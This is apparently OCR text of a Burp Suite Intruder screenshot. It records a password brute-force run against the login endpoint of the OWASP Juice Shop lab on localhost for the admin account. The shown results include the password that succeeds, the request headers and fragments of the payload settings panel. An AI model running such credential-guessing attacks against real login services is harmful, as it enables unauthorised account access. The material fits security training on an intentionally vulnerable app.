 Burp Suite Community Edition v2023.1.3 - Temporary Project
Burp Project Intruder
Dashboard Target
Settings
1 × 2 × 3 ×
Positions Payloads
5. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5 passwordnyabobol 401 362
6 clekebobol 401 362
7 syela 401 362
8 nadya 401 362
9 annas 401 362
10 amaw 401 362
11 fiyan 401 362
12 fifin 401 362
13 admin123 200 1169
14 admin321 401 362
15 adminbaru 401 362
16 pwbaru 401 362
Request Response
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-User-Email: admin@juice-sh.op
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: http://localhost:3000
11 Connection: close
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
Search...
0 matches
Finished
Payload sets
You can define one or mo
customized in different w
Payload set: 1
Payload type: Simple lis
Start attack
and each payload type can be
Payload settings [Si
This payload type lets you
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ... [Pro ver
Payload processing
You can define rules to pe
Add Enabled Rule